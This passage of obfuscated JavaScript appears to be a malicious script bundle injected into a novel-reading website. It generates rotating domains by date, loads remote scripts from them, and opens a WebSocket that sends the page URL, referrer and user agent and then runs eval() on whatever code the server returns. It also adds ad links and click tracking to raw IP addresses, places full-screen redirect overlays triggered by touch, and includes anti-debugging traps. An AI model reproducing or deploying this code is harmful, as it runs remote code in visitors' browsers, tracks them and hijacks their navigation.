2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var 